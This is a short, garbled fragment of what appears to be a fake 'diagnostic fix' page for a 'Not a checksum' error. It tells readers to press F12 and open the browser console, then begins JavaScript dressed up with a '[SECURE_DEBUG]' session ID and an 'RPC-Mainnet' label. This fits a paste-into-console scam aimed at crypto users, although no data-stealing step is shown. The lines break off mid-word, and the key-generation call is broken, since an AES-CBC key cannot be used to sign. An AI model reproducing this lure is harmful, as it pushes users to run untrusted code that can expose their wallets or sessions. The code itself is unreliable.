
FIX: Not a check
DIAGNOSTIC_CORE_V4.1
Identification of
Not a checksumme
INSTRUCTION:
Press
F12
(Conso
// [SECURE_DEBUG] SessionID: 68izgtoi
const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "
console.info("Target: Not a checksumm
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-256"},true,["sign"]);
